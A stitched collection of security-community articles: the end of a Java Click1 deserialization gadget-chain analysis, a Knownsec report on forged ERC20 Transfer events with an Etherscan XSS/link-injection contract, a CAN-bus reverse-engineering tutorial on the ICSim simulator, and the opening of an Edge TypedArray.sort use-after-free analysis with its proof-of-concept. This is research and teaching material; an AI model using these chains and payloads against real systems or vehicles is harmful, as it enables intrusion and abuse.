if (row instanceof Map) {
xxxxxxxxxxx
} else {
if (methodCache == null) {
methodCache = new HashMap<Object, Object>();
}
return PropertyUtils.getValue(row, name, methodCache);
}
}
row不是map,因此调用PropertyUtils.getValue()
public static Object getValue(Object source, String name, Map cache) {
String basePart = name;
String remainingPart = null;
if (source instanceof Map) {
return ((Map) source).get(name);
}
int baseIndex = name.indexOf(".");
if (baseIndex != -1) {
basePart = name.substring(0, baseIndex);
remainingPart = name.substring(baseIndex + 1);
}
Object value = getObjectPropertyValue(source, basePart, cache);
source不是Map,因此调用getObjectPropertyValue()
private static Object getObjectPropertyValue(Object source, String name, Map cache) {
PropertyUtils.CacheKey methodNameKey = new PropertyUtils.CacheKey(source, name);
Method method = null;
try {
method = (Method) cache.get(methodNameKey);
if (method == null) {
method = source.getClass().getMethod(ClickUtils.toGetterName(name));
cache.put(methodNameKey, method);
}
return method.invoke(source);
可以明显看出来以反射的方式,最终执行了ClickUtils.toGetterName(name)方法,而toGetterName()也就是给name加个get而已,而name前面说过就是
outputProperties,而source 就是TemplatesImpl,也就是最终执行了TemplatesImpl.
getOutputProperties()。
source为什么TemplatesImpl可以回头看看
getObjectPropertyValue(source)
getValue(source)
getProperty(row)
compare(row1)
siftDownUsingComparator()
private void siftDownUsingComparator(int k, E x) {
int half = size >>> 1;
while (k < half) {
int child = (k << 1) + 1;
Object c = queue[child];
int right = child + 1;
if (right < size &&
comparator.compare((E) c, (E) queue[right]) > 0)
c = queue[child = right];
row1为c也就是queue[child],正是我们反射进去的TemplatesImpl。
setFieldValue(queue, “queue”, new Object[]{obj, obj});
## 四、 总结
最后还剩三行代码需要解释
final Column column = new Column("lowestSetBit");
queue.add(new BigInteger("1"));
queue.add(new BigInteger("1"));
这里其实在用调getlowestSetBit方法去比较并排序两个new
BigInteger(“1”)。排序之前name被设置为lowestSetBit,排序之后利用反射重置name为outputProperties,两个new
BigInteger(“1”)也被重置为TemplatesImpl。序列化之后再用readObject触发,是用非常巧妙的方式绕过了可以排序和比较的类型(Comparabl接口)限制。
代码很简单不再分析只给出大致的调用链。
Column.Column() //设置name为 lowestSetBit
PriorityQueue.add() //第一次新增
PriorityQueue.offer()
PriorityQueue.grow()
PriorityQueue.add() //第二次新增
PriorityQueue.offer()
PriorityQueue.siftUp()
PriorityQueue.siftUpUsingComparator()
Column$Comparator.compare()
Column.getProperty()
Column.getName() //取出lowestSetBit
Column.getProperty()
PropertyUtils.getValue()
PropertyUtils.getObjectPropertyValue()
BigInteger.getLowestSetBit()
而反序列化的调用链为
PriorityQueue.readObject()
PriorityQueue.heapify()
PriorityQueue.siftDown()
PriorityQueue.siftDownUsingComparator()
Column$ColumnComparator.compare()
Column.getProperty()
Column.getName()
Column.getProperty()
PropertyUtils.getValue()
PropertyUtils.getObjectPropertyValue()
TemplatesImpl.getOutputProperties()
TemplatesImpl.newTransformer()
TemplatesImpl.getTransletInstance()
TemplatesImpl.defineTransletClasses()
TemplatesImpl$TransletClassLoader.defineClass()
Click1链和CommonsBeanutils1链几乎一模一样,虽然不如CommonsBeanutils1通用,但是认真分析下来还是能学到不少东西。 | 社区文章 |
**Author:Knownsec 404 Blockchain Security Research Team
Date:2018/9/13
Chinese version:<https://paper.seebug.org/700/>**
### 1.Background
At about 1:00 am on September 7, 2018, a token transfer in/out message called
`blockwell.ai KYC Casper Token` was received from lots of Ethereum wallet
accounts:
Strangely enough, these accounts indicate that they had "nothing to know"
about this Token. The users did not actually receive the 100 tokens that were
prompted, and those who prompted for the 100 tokens to be transferred did not
have the tokens before. All these seem "unexplained"! What makes some people
even more strange and worried is that these transfer in/out operations do not
require any password or private key input from the wallet owner, so many users
who do not know the truth are worried about whether their wallet is
maliciously attacked.
### 2.Event Tracking
First from the Transaction page `blockwell.ai KYC Casper Token` we can see the
history of 100 tokens is all transfer out records, without any records of
transfer in.
https://etherscan.io/token/0x212d95fccdf0366343350f486bda1ceafc0c2d63
In the transaction information actually transferred to the account, we can see
that by calling this contract, a token transfer is initiated, and the actual
transaction can be seen in the event logs.
https://etherscan.io/token/0x212d95fccdf0366343350f486bda1ceafc0c2d63?a=0xa3fe2b9c37e5865371e7d64482a3e1a347d03acd
The specific transaction address is:
https://etherscan.io/tx/0x3230f7326ab739d9055e86778a2fbb9af2591ca44467e40f7cd2c7ba2d7e5d35
The entire transaction cost 244w of gas, valued at $2.28, and was specifically
transferred from 500 users to 500 users.
Continue tracking to the from the address of the transfer:
https://etherscan.io/address/0xeb7a58d6938ed813f04f36a4ea51ebb5854fa545#tokentxns
As mentioned at the beginning of the article: all source accounts themselves
do not hold such tokens. And tracking shows that neither the initiator nor the
acceptor has changed the actual tokens.
But these transaction history is indeed kept on the chain, so the central
question of this event is: "How were these records generated and recorded?"
### 3.Event principle
We start with contract analysis.
https://etherscan.io/address/0x212d95fccdf0366343350f486bda1ceafc0c2d63#code
Unsurprisingly, this event-type contract code will not directly open source
for you. By using our 404 self-developed smart contract OPCODE reverse tool,
the following code is obtained after decompilation:
contract 0x212D95FcCdF0366343350f486bda1ceAfC0C2d63 {
mapping(address => uint256) balances;
uint256 public totalSupply;
mapping (address => mapping (address => uint256)) allowance;
address public owner;
string public name;
string public symbol;
uint8 public decimals;
event Approval(address indexed _owner, address indexed _spender, uint256 _value);
event Transfer(address indexed _from, address indexed _to, uint256 _value);
event OwnershipRenounced(address indexed previousOwner);
event TransferOwnership(address indexed old, address indexed new);
function approve(address _spender, uint256 _value) public returns (bool success) {
allowance[msg.sender][_spender] = _value;
Approval(msg.sender, _spender, _value);
return true;
}
function transferFrom(address _from, address _to, uint256 _value) public returns (bool success) {
// 0x841
require(to != address(0));
require(balances[_from] >= _value);
require(allowance[_from][msg.sender] >= _value);
balances[_from] = balances[_from].sub(_value);
balances[_to] = balances[_to].add(_value);
allowance[_from][msg.sender] = allowance[_from][msg.sender].sub(_value);
Transfer(_from, _to, _value);
return true;
}
function decreaseApproval(address _spender, uint256 _subtractedValue) {
// 0xc0e
uint oldValue = allowance[msg.sender][_spender];
if (_subtractedValue > oldValue) {
allowance[msg.sender][_spender] = 0;
} else {
allowance[msg.sender][_spender] = oldValue.sub(_subtractedValue);
}
Approval(msg.sender, _spender, allowance[msg.sender][_spender]);
return true;
}
function balanceOf(address _owner) constant returns (uint256 balance) {
// 0xe9f
return balances[_owner];
}
function renounceOwnership() {
// 0xee7
require(owner == msg.sender);
emit OwnershipRenounced(owner);
owner = address(0);
}
function x_975ef7df(address[] arg0, address[] arg1, uint256 arg2) {
require(owner == msg.sender);
require(arg0.length > 0, "Address arrays must not be empty");
require(arg0.length == arg1.length, "Address arrays must be of equal length");
for (i=0; i < arg0.length; i++) {
emit Transfer(arg0[i], arg1[i], arg2);
}
}
function transfer(address arg0,uint256 arg1) {
require(arg0 != address(0x0));
require(balances[msg.sender] > arg1);
balances[mag.sender] = balances[msg.sender].sub(arg1);
balances[arg0] = balances[arg0].add(arg1);
emit Transfer(msg.sender, arg0, arg1)
return arg1
}
function increaseApproval(address arg0,uint256 arg1) {
allowance[msg.sender][arg0] = allowance[msg.sender][arg0].add(arg1)
emit Approval(msg.sender, arg0, arg1)
return true;
}
function transferOwnership(address arg0) {
require(owner == arg0);
require(arg0 != adress(0x0));
emit TransferOwnership(owner, arg0);
owner = arg0;
}
}
It's obvious that a special function `x_975ef7df` is the only one which
involves array operations and triggers the Transfer events.
function x_975ef7df(address[] arg0, address[] arg1, uint256 arg2) {
require(owner == msg.sender);
require(arg0.length > 0, "Address arrays must not be empty");
require(arg0.length == arg1.length, "Address arrays must be of equal length");
for (i=0; i < arg0.length; i++) {
emit Transfer(arg0[i], arg1[i], arg2);
}
}
We can see clearly from the code that in the loop of the address list, only
the Transfer event is triggered, and there are no other operations. We know
that contract tokens that comply with the Ethereum ERC20 standard will be
recognized as ERC20 tokens, and ERC20 tokens will be directly recognized by
the exchange. In the ERC20 standard, the transfer function must trigger the
Transfer event, and the event will be recorded in the event log. Does it mean
that the platform and the transaction are acquiring ERC20 token transaction
information, which is obtained through the event log event? Let's test it.
### 4.Event Recurrence
First, we need to write a simple ERC20 standard token contract.
contract MyTest {
mapping(address => uint256) balances;
uint256 public totalSupply;
mapping (address => mapping (address => uint256)) allowance;
address public owner;
string public name;
string public symbol;
uint8 public decimals = 18;
event Transfer(address indexed _from, address indexed _to, uint256 _value);
function MyTest() {
name = "we are ruan mei bi";
symbol = "RMB";
totalSupply = 100000000000000000000000000000000000;
}
function mylog(address arg0, address arg1, uint256 arg2) public {
Transfer(arg0, arg1, arg2);
}
}
The contract token needs to specify the name of the token and much more, and
then we define a mylog function. We deploy through remix (we need the exchange
to get the prompt information, so we deploy on the public chain).
Test contract address
https://etherscan.io/address/0xd69381aec4efd9599cfce1dc85d1dee9a28bfda2
Note: It should be emphasized addresses that are transferred in/out are all
customizable, which is the reason of that all source accounts themselves do
not hold such tokens.
Then initiate the transaction directly.
Our imtoken prompts the message, note that the received message contains the
value rmb of symbol = "RMB"; in our code.
Looking back at the balance can see that no actual transfer had taken place.
### 5.Event Purpose
We found that the whole incident only said one thing is to fake a large number
of false transaction records through the above analysis and testing. There is
no other "substantial" malicious operation. So what is the purpose of this
event?
We review the process of the entire incident:
Create a token ---> forge a transaction record ---> get a transaction record
from a wallet or trading platform ---> push to the user
This will be a perfect message promotion chain if you can find a custom
message! The initiator of this event uses the `token custom` input point very
cleverly: `blockwell.ai KYC Casper Token`, blockwell.ai is the main purpose of
this event, psoriasis small ads to promote this site.
Someone will say that if they are only used for advertising, they can use the
real transfer record of the token to promote it instead of using the forged
transaction record. It is necessary to remind you of the "advertising fee"
problem. The "advertising fee" is the consumption of gas in the contract
operation, forgery transaction records only need to operate the gas Transfer
can greatly save this "advertising gas". The whole process of this event The
"advertising gas" of about $2.28 was used to push accurate ads for 1000 users.
### 6.Summary
Combining past events, the attackers have shown amazing "creatives" at the
"malicious" attack or utilization level compared to the various limited
application scenarios of the blockchain. The event takes advantage of the
"exchange/platform blindly trust contracts that meet ERC20 standards" feature,
using the "bug" implemented by the Ethereum platform itself and using the
least "advertising fee" to achieve the promotion of user advertising
accurately.
Another point worthy of our attention is that the points that are used for
message push are customizable, so the risks that may be caused are very
worthwhile to consider: For example, pushing phishing website information and
pushing other illegal types of small advertisements and speeches will cause
users of platform users such as wallets to generate other unpredictable risks!
We also remind all major wallets, exchanges and other platforms to be alert to
such risks. Relevant identification and filtering of these customizable points
if necessary.
### Besides: An interesting clicking hijacking vulnerability
In the process of recurring the above vulnerabilities, we found an interesting
vulnerability. In the area where the above contract tokens are used to make
small advertisements, there is very little intelligent contract attribute that
we can control.
So suppose the contract display platform like etherscan does not deal with
this reasonably, is there any vulnerability such as xss? After testing, we
found that Etherscan has such a clicking hijacking vulnerability.
Let's deploy the following code first.
pragma solidity ^0.4.24;
contract MyTest {
mapping(address => uint256) balances;
uint256 public totalSupply;
mapping (address => mapping (address => uint256)) allowance;
address public owner;
string public name;
string public symbol;
uint8 public decimals = 18;
event Transfer(address indexed _from, address indexed _to, uint256 _value);
function MyTest() {
name = "<a href=http://baidu.com>12321</a>";
symbol = 'ok<img src=/ onerror=alert(1)> ';
totalSupply = 100000000000000000000000000000000000;
}
function mylog(address arg0, address arg1, uint256 arg2) public {
Transfer(arg0, arg1, arg2);
}
}
After deployment, we use the contract to initiate a transaction.
Then look at the erasescan page and you can see the label a that was
successfully set to another address in the very important place to view the
contract information.
When the developer or user wants to view the contract information, clicking
the button will jump to another place for further use.
This is a potential clicking hijacking vulnerability that can be used by
attackers to entice developers or users to incorrect contracts, or even forge
etherscan to cause greater harm.
The vulnerability has been reported to the erasescan official and fixed.
**Welcome to scan a QR Code for help. This article was issued by Seebug Paper.
Please indicates the source if reprinted.**
* * * | 社区文章 |
# Hacking All The Cars - CAN总线逆向
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
大家好,我是来自银基Tiger Team的BaCde。本文主要是通过ICSim(Instrument Cluster
Simulator)模拟CAN协议通信,通过实践对CAN总线协议进行逆向分析。在实践过程中踩过一些坑,这里跟大家分享交流。
## 简介
CAN(Controller Area
Network)总线是制造业和汽车产业中使用的一种简单协议,为ISO国际标准化的串行通信协议。在现代汽车中的小型嵌入式系统和ECU能够使用CAN协议进行通信,其通信是采用的广播机制,与TCP协议中的UDP差不多。各个系统或ECU(电子控制单元)都可以收发控制消息。1996年起该协议成了美国轿车和轻型卡车的标准协议之一,但是直到2008年才成为强制标准(2001年成为欧洲汽车标准)。当然1996年之前的也有可能使用CAN总线。现在,汽车的电子组件均通过CAN总线连接,针对汽车的攻击最终也都会通过CAN总线来实现。对于研究汽车安全,CAN总线协议是必须要掌握的。
## 环境与准备
* CAN总线模拟—ICSim
* 分析工具— can-utils、Kayak、Wireshark
* 系统—Kali Linux 2020 语言为中文(非root权限)
### ICSim编译
ICSim(Instrument Cluster Simulator),是由Open
Garages推出的工具。它可以产生多个CAN信号,同时会产生许多背景噪声,让我们可以在没有汽车或不改造汽车的情况下即可练习CAN总线的逆向技术。
GITHUB地址:<https://github.com/zombieCraig/ICSim>
ICSim目前仅可运行在linux系统下,在Kali linux上按照github提供的安装方法,会出现“libsdl2-dev
未满足的依赖关系”的错误,错误如下图。
可以通过aptitude安装来解决,具体安装步骤如下:
sudo apt-get update
sudo apt-get install aptitude
sudo aptitude install libibus-1.0-dev
sudo apt-get install gcc
git clone https://github.com/zombieCraig/ICSim
cd ICSim
make
至此ICSim安装完成,目录内容如下:
切换到ICSim目录,执行如下命令。
./setup_vcan.sh #初始化,每次重启后都要重新运行
./icsim vcan0 #模拟器
./controls vcan0 #控制面
运行后可以看到如下界面,像游戏手柄的界面是控制面板(这里可以插入USB游戏手柄进行控制,笔者这里没有,有USB手柄的大家可自行测试)。另外有仪表盘的窗口是模拟器,速度表停在略高于0mph的位置,如果指针有摆动就说明ICSim工作正常。
其控制器的按键说明如下:
功能 | 按键
---|---
加速 | 上方向键
左转向 | 左方向键
右转向 | 右方向键
开/关左车门(前)锁 | 右/左shift+A
开/关右车门(前)锁 | 右/左shift+B
开/关左车门(后)锁 | 右/左shift+X
开/关右车门(后)锁 | 右/左shift+Y
开启所有车门锁 | 右shift+左shift
关闭所有车门锁 | 左shift+右shift
上面的`setup_vcan.sh` 主要功能是加载CAN和vCAN(virtual controller area
network)网络模块。并创建名为vcan0的网络设备并打开连接。
`setup_vcan.sh`文件内容如下:
sudo modprobe can
sudo modprobe vcan
sudo ip link add dev vcan0 type vcan
sudo ip link set up vcan0
运行后,我们可以使用ifconfig来查看网络接口,发现会多出来一个vcan0的网络接口。
### can-utils安装
can-utils是CAN实用的工具套件,包含了许多实用程序。
GITHUB地址:<https://github.com/linux-can/can-utils>
经常用到的几个程序如下,更多命令可以看github地址:
* candump : 显示、过滤和记录CAN数据到文件。candump并不会解码数据。
* canplayer : 对记录的CAN数据进行重放。
* cansend : 发送CAN数据。
* cansniffer : 显示CAN数据并高亮显示变化的字节。
当前环境使用的Kali Linux 2020直接使用如下命令安装即可。如果你的系统不支持,则可以直接下载github上的源码,使用make命令进行编译安装。
sudo apt-get install can-utils
### Kayak
Kayak可以直接通过github下载release版本的。但是,该工具的使用需要配合socketcand。
* socketcand安装
sudo apt install automake
git clone https://github.com/linux-can/socketcand.git
cd socketcand
./autogen.sh
./configure
make
sudo make install
* Kayak下载
GITHUB下载:<https://github.com/dschanoeh/Kayak/releases>
解压缩后,bin文件夹下有windows版本和linux的运行程序。Kali下直接在terminal下运行./kayak
即可。当然这里也可以下载源代码,并使用maven编译。
## 前置知识
上面已经准备好了环境,在真正开始分析之前,先简单说一些前置知识。
### CAN总线
1. CAN运行在两条线路上:CAN高电平(CANHI)和CAN低电平(CANLO)。
2. CAN bus 有四种帧类型
帧类型 | 用途
---|---
数据帧(Data Frame) | 包含要传输的节点数据的帧
远程帧(Remote Frame) | 请求传输特定标识符的帧
错误帧(Remote Frame) | 任何检测到错误的节点发送的帧
重载帧(Overload Frame) | 在数据或远程帧之间插入延迟的帧
1. CAN有两种类型的消息(帧)格式:标准(基础)帧格式和扩展帧格式。标准(基础)帧有11位标识符,扩展帧格式有29位标识符。CAN标准帧格式和CAN扩展帧格式之间的区别是通过使用IDE位进行的,IDE位在11位帧的情况下以显性方式传输,而在29位帧的情况下以隐性方式进行传输。支持扩展帧格式消息的CAN控制器也能够以CAN基本帧格式发送和接收消息。
* 标准帧格式
说一下主要的4个元素,其他的大家感兴趣可自行去了解:
* 仲裁ID(Arbitration ID):仲裁ID是一种广播消息,用来识别正视图通信的设备的ID,其实也代表发送消息的地址。任何的设备都可以发送多个仲裁ID。在总线中同时发送的消息,低仲裁ID的消息拥有优先权。
* 标识符扩展(IDE):标准帧格式该位始终是0。
* 数据长度码(DLC):表示数据的大小,番位是0字节到8字节。
* 数据(Data):总线传输数据本身。一个标准的数据帧可携带最大尺寸为8字节。有些系统中会强制要求8字节,不满8字节则填充为8字节。
* 扩展帧格式
扩展帧格式与标准帧格式类似,扩展帧格式可以连接在一起,形成更长的ID。拓展帧格式可包含标准帧格式。拓展帧格式的标识符扩展IDE被设置为1。扩展帧有一个18位的标识符,是标准的11位标识符的第二部分。
### CAN总线威胁
根据CAN总线的特性,我们则可以了解CAN面临的威胁:
1. CAN总线通信是广播的方式,所以数据是可以被监听和获取的。
2. CAN总线协议中ID代表报文优先级,协议中没有原始地址信息。也就是说任何人都可以伪造和发送虚假或恶意的报文。
另外拒绝服务攻击在CAN总线协议中也是存在的。但是我们主要是分析和逆向CAN总线。这里不做相关说明。
### 监听CAN流量
监听CAN流量有多种方法。首先请保证启动ICSim。
1. can-utils 工具包监听
candump -l vcan0
输入该命令后会监听流量并以candump-YYYY-MM-DD_time.log格式的文件名保存到当前目录下。如candump-2020-06-22_103240.log。按ctrl+c停止监听。
打开文件,数据格式如下:
(1592836523.941032) vcan0 164#0000C01AA8000022
(1592836523.941168) vcan0 17C#0000000010000003
(1592836523.941285) vcan0 18E#00004D
(1592836523.941387) vcan0 1CF#80050000000F
(1592836523.941745) vcan0 1DC#0200000C
(1592836523.943317) vcan0 183#0000000E0000100D
(1592836523.943545) vcan0 143#6B6B00C2
括号内的是时间戳,vcan0为我们的虚拟can接口。后面的是ID和数据,ID和数据以#号分割。
也可以去掉-l选项,直接在屏幕上可以打印数据包。
candump是监听并记录原始数据,会有很多对我们无用的数据。can-utils工具包中还有一款可以根据仲裁ID进行分组显示,并对变化的数据以红色显示,它就是cansniffer。
命令:
cansniffer -c vcan0
cansniffer可以通过发送按键来过滤显示数据包。注意,当输入按键时,并不会在终端中显示,输入完成后按回车键(一定要记得按)。如下例子则是先关闭所有数据包显示(-000000),然后仅显示ID133和ID244的数据包。
-000000
+133
+244
1. Wireshark 监听
wireshark功能简直太强大了,它也可以捕获CAN数据报文。打开wireshark,选择vcan0接口即可监听流量。info列中可以看到ID和数据。wireshark也是原始流量,并为进行去重。
2. Kayak监听
* 运行socketcand -i vcan0,socketcand可以挂接多个CAN设备,接口名使用逗号分割即可。
* 然后切换到Kayak的bin目录下,运行./kayak。
* 单击File菜单->new project(或者ctrl+n快捷键),输入project名字。
* 展开右下角connections窗口中的auto discovery,将下面的内容拖到新建的project中并输入一个名字。
* 右键上一步中创建的bus,选择OPEN Raw View。
* 单击工具栏中的play 按钮。开始捕获CAN总线流量。点击colorize可以对有变化的数据以不同颜色。同时还可以暂停和停止监听流量操作。
candump和wireshark监听的流量都是原始流量,我们看到的数据非常多。而Kayak可以按照仲裁ID来进行分组显示,并对不同的
### 重放CAN流量
canplayer程序可以重放candump记录的流量内容。
输入如下命令即可重放。
canplayer -i candump的log文件
重放时,可以观察下ICSim仪表盘是否有变化。
对于CAN分析的工具不仅只有这几个,也可以多尝试其他网络上的工具。
## CAN消息逆向
在实战中,各个制造商和车型都有自己唯一的CAN数据包格式,而分析通信数据主要是目的是找到某个特定的信号,例如开车门锁,启动车等。通过上面监听数据,可以看到会有很多数据,这主要由于汽车本身会有很多设备会按照制定的间隔发送数据,这些数据可以称为噪音,这对分析某个具体动作带来麻烦。所以需要对CAN消息进行逆向分析。
### 二分法
1. 首先通过candump监听数据。
candump -l vcan0
2. 回到控制器界面,进行开门锁操作,然后在关闭车门锁。
3. 停止监听数据。数据保存到执行`mv candump-2020-06-22_140718.log source` (文件名根据实际情况修改)
4. 关车门锁操作,执行`canplayer -I source` 重放数据。确认车门锁是否开启。如果没有,请重复上面的步骤。
5. 输入 `wc -l source` 命令查看文件行数。笔者这里结果为11407行。
6. 输入 `split -l 6000 source c1` 将source文件分成两个文件。
7. 使用canplayer重放两个分割后的文件,查看重放的哪个文件打开来车门锁。每次重放前都要执行 `canplayer -I source`。主要是保证每次重放分割的文件前车门锁是关闭的。
8. 根据第6和7的步骤对包含重放命令的文件进行。这里要注意每次split命令分割的行数减少1倍。例如第二次执行的名为 `split -l 3000 c1aa c2` 。重放命令为 `canplayer -I c2aa`和`canplayer -I c2ab`。这样一直重复知道发现最终的数据包。
经过上面的重复,在13ab的文件中定位到来了ID值和发送的数据。使用 `cansend vcan0 19B#00000E000000`
进行验证。打开车门锁成功。
### 统计法
对于一些只有在进行操作时才会产生的动作,可以通过选择特定的次数,对其发送的次数进行筛选。
1. 使用 `candump -l vcan0` 捕获数据包。
2. 在控制器界面中操作5次车门锁操作。
3. 停止candump。获得保存文件,这里为`candump-2020-06-22_151059.log`。
4. 通过编写好的脚本,运行 `python3 can.py candump-2020-06-22_151059.log`获得结果
脚本很简单,主要就是遍历所有数据,对ID进行计数统计并显示最终结果,输入ID值可显示对应的数据内容。使用python
20行代码就可以搞定。大家可以自己编写下。
### 观察法
有了上面的一些经验积累后,借助可视化界面来对数据进行观察也可以逆向出其总线ID。
按照上面启动Kayak的方法,启动监听数据。工具已经对ID进行来分组。将模拟器,控制器和Kayak放在同一个屏幕上。
在控制器界面按下左键,模拟器界面左转向灯闪了一下,观察Kayak界面数据变化,在左转向灯闪时(也就是按下左键时),看哪一个值变了又变会原值,并保持原值。最终定位ID值为188。
现在在进行另外一个例子,在汽车加速过程中,转速表是一直在上升。这就可以通过观察哪一个值是在持续上升的。这里通过控制器界面,按住上方向键,观察哪一个值是在持续增加的。最终定位ID值为244。
可以通过cansend来进行验证,是否成功。
当然除了使用Kayak外,也可以尝试cansniffer。
## ICSim难度设置
以上介绍的几种方法各有利弊,不能满足所有情况,实际的情况会非常复杂,需根据实际情况进行选择。
对于CAN总线的分析,ICSim支持从0到3的4个级别,默认难度为1级,0为最简单,3是最难。还可以设置随机化的种子值。
输入 `./icsim -r vcan0` 命令可以显示出随机的种子值。当然也可以使用 `./icsim -s 1419525411 vcan0`
来设置种子值,这样仿真器就可以选择不同的ID和目标字节位置了。
输入 `./icsim -l 3 vcan0` 命令设置挑战难度。
大家可以自行尝试增加难度来进行挑战。
## 总结
本文主要以ICSim模拟CAN总线数据,通过多种方式来对CAN总线进行逆向分析,重在方法和工具使用。部分内容并未过多提及,如果一旦拓展开来,需要写的内容实在太多。感兴趣的大家可自行进行深入学习和了解。如果在进行实车的分析和测试也要注意自身安全,提前做好计划和保障。
## 参考或引用来源
1. <https://github.com/zombieCraig/ICSim>
2. <https://github.com/linux-can/can-utils>
3. <https://github.com/dschanoeh/Kayak/releases>
4. <https://tryhackme.com/room/carhacking101>
5. <https://www.securitynewspaper.com/2018/05/03/hack-car-tool/>
6. <https://github.com/jaredthecoder/awesome-vehicle-security#python>
7. <https://dschanoeh.github.io/Kayak/tutorial.html>
8. <https://www.hackers-arise.com/post/2017/08/08/automobile-hacking-part-2-the-can-utils-or-socketcan>
9. <https://www.hackers-arise.com/post/2017/08/04/automobile-hacking-part-1-the-can-protocol>
10. <https://en.wikipedia.org/wiki/CAN_bus>
11. <https://mp.weixin.qq.com/s/jvzLn2ZTmId4cfqBNJxYyg>
## 参考书籍或文档
1. 《智能网联汽车安全》
2. 《汽车黑客大曝光》
3. 《Car Hacking: Accessing and Exploiting the CAN Bus Protocol》 | 社区文章 |
# 【漏洞分析】MS16-145:Edge浏览器TypedArray.sort UAF漏洞分析
|
##### 译文声明
本文是翻译文章,文章来源:quarkslab.com
原文地址:<http://blog.quarkslab.com/exploiting-ms16-145-ms-edge-typedarraysort-use-after-free-cve-2016-7288.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
翻译:[ **shan66**](http://bobao.360.cn/member/contribute?uid=2522399780)
**预估稿费:300RMB**
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
**在这篇文章中,我们将为读者详细分析如何利用MS Edge浏览器中的UAF漏洞来远程执行代码。**
本文将为读者深入分析影响MS Edge的CVE-2016-7288
UAF漏洞的根本原因,以及如何可靠地触发该UAF漏洞,如何用一种精确地方法来左右Quicksort从而控制交换操作并破坏内存,获得相对内存读/写原语,然后在WebGL的帮助下将其转换为绝对R
/ W原语,最后使用伪造的面向对象编程(COOP)技术来绕过控制流保护措施。
**分析注解**
本文是在Windows 10 Anniversary Update x64上使用下列版本的MS Edge执行分析工作的。
存在安全漏洞的模块:chakra.dll 11.0.14393.0
**简介**
Google Project Zero已经公布了此漏洞的概念证明[
**[3]**](https://bugs.chromium.org/p/project-zero/issues/attachmentText?aid=257597),据称这是一个影响JavaScript的TypedArray.sort方法的UAF漏洞。
下面是公布在Project Zero的bug跟踪器中的原始PoC:
<html><body><script>
var buf = new ArrayBuffer( 0x10010);
var numbers = new Uint8Array(buf);
var first = 0;
function v(){
alert("in v");
if( first == 0){
postMessage("test", "http://127.0.0.1", [buf])
first++;
}
return 7;
}
function compareNumbers(a, b) {
alert("in func");
return {valueOf : v};
}
try{
numbers.sort(compareNumbers);
}catch(e){
alert(e.message);
}
</script></body></html>
值得注意的是,在我的测试过程中,这个PoC根本没有触发这个漏洞。
**该漏洞的根本原因**
根据Mozilla关于TypedArray.sort方法的文档[4]的介绍,“sort()方法用于对类型化数组的元素进行排序,并返回类型化的数组”。这个方法有一个名为compareFunction的可选参数,该参数“指定定义排序顺序的函数”。
JavaScript TypedArray.sort方法的对应的原生方法是chakra!TypedArrayBase :: EntrySort,它是在lib / Runtime / Library / TypedArray.cpp中定义的。
Var TypedArrayBase::EntrySort(RecyclableObject* function, CallInfo callInfo, ...){
[...]
// Get the elements comparison function for the type of this TypedArray
void* elementCompare = reinterpret_cast<void*>(typedArrayBase->GetCompareElementsFunction());
// Cast compare to the correct function type
int(__cdecl*elementCompareFunc)(void*, const void*, const void*) = (int(__cdecl*)(void*, const void*, const void*))elementCompare;
void * contextToPass[] = { typedArrayBase, compareFn };
// We can always call qsort_s with the same arguments. If user compareFn is non-null, the callback will use it to do the comparison.
qsort_s(typedArrayBase->GetByteBuffer(), length, typedArrayBase->GetBytesPerElement(), elementCompareFunc, contextToPass);
我们可以看到,它调用GetCompareElementsFunction方法来获取元素比较函数,并且在进行类型转换后,所述函数将传递给qsort_s()[5]作为其第四个参数。根据其文档:
qsort_s函数实现了一个快速排序算法来排序数组元素[…]。qsort_s会使用排序后的元素来覆盖这个数组。参数compare是指向用户提供的例程的指针,它比较两个数组元素并返回一个表明它们的关系的值。qsort_s在排序期间会调用一次或多次比较例程,每次调用时都会将指针传递给两个数组的元素。
这里描述的qsort_s所有细节,对我们的任务都是非常重要的,这一点将在后文章体现出来。
GetCompareElementsFunction方法是在lib / Runtime / Library / TypedArray.h中定义的,它只是返回TypedArrayCompareElementsHelper函数的地址:
CompareElementsFunction GetCompareElementsFunction()
{
return &TypedArrayCompareElementsHelper<TypeName>;
}
本机比较函数TypedArrayCompareElementsHelper是在TypedArray.cpp中定义的,其代码如下所示:
template<typename T> int __cdecl TypedArrayCompareElementsHelper(void* context, const void* elem1, const void* elem2)
{
[...]
Var retVal = CALL_FUNCTION(compFn, CallInfo(CallFlags_Value, 3),
undefined,
JavascriptNumber::ToVarWithCheck((double)x, scriptContext),
JavascriptNumber::ToVarWithCheck((double)y, scriptContext));
Assert(TypedArrayBase::Is(contextArray[0]));
if (TypedArrayBase::IsDetachedTypedArray(contextArray[0]))
{
JavascriptError::ThrowTypeError(scriptContext, JSERR_DetachedTypedArray, _u("[TypedArray].prototype.sort"));
}
if (TaggedInt::Is(retVal))
{
return TaggedInt::ToInt32(retVal);
}
if (JavascriptNumber::Is_NoTaggedIntCheck(retVal))
{
dblResult = JavascriptNumber::GetValue(retVal);
}
else
{
dblResult = JavascriptConversion::ToNumber_Full(retVal, scriptContext);
}
CALL_FUNCTION宏将调用我们的JS比较函数。请注意,在调用我们的JS函数后,代码会检查用户控制的JS代码是否已经分离了类型化的数组。但是,如Natalie
Silvanovich所解释的那样,“函数的返回值被转换为一个可以调用valueOf的整数,如果这个函数分离了TypedArray,那么在释放缓冲区之后就会执行一个交换。在从TypedArrayCompareElementsHelper返回后,释放缓冲区中的元素交换操作发生在msvcrt!qsort_s中。
这个漏洞的修复程序只是在上面显示的代码之后对类型化数组的可能分离状态进行了额外的检查:
// ToNumber may execute user-code which can cause the array to become detached
if (TypedArrayBase::IsDetachedTypedArray(contextArray[0]))
{
JavascriptError::ThrowTypeError(scriptContext, JSERR_DetachedTypedArray, _u("[TypedArray].prototype.sort"));
}
**Project Zero的概念证明**
Project
Zero提供的PoC看起来很简单:它创建了一个由ArrayBuffer对象支持的类型化数组(更具体地说是一个Uint8Array),它在类型化数组上调用sort方法,作为参数传递一个名为compareNumbers的JS函数。这个比较函数返回实现自定义valueOf方法的新对象:
function compareNumbers(a, b) {
alert("in func");
return {valueOf : v};
}
v是一个函数,它通过调用postMessage方法来将ArrayBuffer分解为类型化的数组对象。在尝试把比较函数的返回值转换为整数过程中,会在从TypedArrayCompareElementsHelper调用JavascriptConversion
:: ToNumber_Full()时调用它。
function v(){
alert("in v");
if( first == 0){
